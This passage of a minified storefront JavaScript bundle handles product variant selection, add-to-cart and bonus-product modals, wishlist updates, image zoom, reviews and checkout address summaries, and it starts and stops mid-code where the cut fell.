t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";(function(e){t.a=function(t,n){var r='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+n+"</div>";e(t).append(r)}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop,E=null,C=!1,T=()=>{if(w&&b){var e=b.getBoundingClientRect().bottom<=0;e!==C&&(C=e,e?w.classList.remove("hide"):w.classList.add("hide")),E=null}};window.addEventListener("scroll",()=>{null===E&&(E=requestAnimationFrame(T))},{passive:!0});var x=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var F=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(x[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),x[0].productImageSwiper.update(),e.style.height="auto"}},k=null,_=null,A=()=>{g&&(F(),k&&(g.removeEventListener("click",k),k=null),Object(s.g)()||(k=()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=x[0].productImageSwiper,a=x[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),x.length>0){a.update();var i=e.offsetHeight+(y?y.offsetHeight:0);n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),_&&t.removeEventListener("click",_),_=e=>{e.stopPropagation(),e.stopImmediatePropagation(),F(g)},t.addEventListener("click",_)})()},g.addEventListener("click",k)))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,A())},500)),A()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id);var i=document.querySelector("#quickViewModal.show"),o=document.querySelector(".ds-product-detail"),s=document.querySelectorAll(".availability-message-pdp");if(n&&n.availability.threshold){var l=n.availability.messages[1];if(i){var u=i.querySelector(".availability-message-pdp");u&&(u.innerHTML=l)}else if(o){var p=o.querySelector(".availability-message-pdp");p&&(p.innerHTML=l)}}else requestAnimationFrame(()=>{s.forEach(e=>{e.innerHTML=""})});var h=x.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);h&&c.a.handleAttributeSelection(h.productThumbSwiper,h.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");if(!r)return;fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{requestAnimationFrame(()=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}).catch(()=>{})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{x.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=document.querySelector(".share-link");if(e){var t=window.location.href,n=String(document.title).replace(/&/g,"%26");e.addEventListener("click",e=>{e.preventDefault(),navigator.share&&navigator.share({title:n,url:t}).catch(()=>{})})}},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(15),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{f=!0,(e=>{var t=e.map(e=>e.UUID),n=document.querySelectorAll(".address-selector--shipping"),r=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],a=document.querySelector(".single-shipping[data-express-cc-method-id]");if(a){var i,o=null===(i=a.dataset.expressCcMethodId)||void 0===i?void 0:i.trim();o&&r.push(o)}document.querySelector(".ds-checkout")&&(r=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),e.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),a=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===r.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),a.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1)}}),n.forEach(e=>{var{shipmentUuid:n}=e.dataset;t.indexOf(n)<0&&e.remove()})})(e.order.shipping),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping 